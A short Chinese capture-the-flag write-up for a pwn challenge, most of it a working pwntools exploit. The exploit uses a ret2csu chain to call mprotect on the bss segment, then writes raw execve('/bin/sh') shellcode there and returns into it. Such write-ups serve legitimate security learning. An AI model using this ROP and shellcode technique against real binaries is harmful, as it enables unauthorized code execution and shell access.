题目很干净,明明白白的


这题给了mprotect,该bss权限在fakeflag那里写shellcode,ret过去就行了。
关键是调用mprotect,本身的pop不够,需要用csu,这个以前就没怎么用过,有其它师傅写好的,直接用。
Exp:
from elftools.elf.sections import Symbol
from pwn import *
#p=remote('node2.hackingfor.fun',34420)
p = process("./pwn")
elf = ELF("./pwn")
context.log_level = "debug"
context.os = 'linux'
context.arch = "amd64"
bss = 0x600ae0
gadget1 = 0x4006da
gadget2 = 0x4006c0
#shellcode = asm(shellcraft.sh())
shellcode = b'\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05'
#shellcode=asm(shellcraft.amd64.linux.sh())
rdi_addr = 0x00000000004006e3
def csu(call, rdx, rsi, edi, ret):
payload = 0x58 * b'\x61'
payload += p64(gadget1) + p64(0) + p64(1) + p64(call) + p64(rdx) + p64(rsi) + p64(edi)
payload += p64(gadget2)
payload += b"\x61" * 56
payload += p64(ret)
return payload
p.sendline(0x58 * b'\x61' + p64(rdi_addr) + p64(bss) + p64(elf.symbols["vuln"]))
p.sendline(csu(elf.got["mprotect"],7,0x1000,0x600000,elf.symbols["vuln"]))
payload = csu(elf.got["read"],len(shellcode),bss,0,bss)
p.sendline(payload)
p.sendline(shellcode)
p.interactive()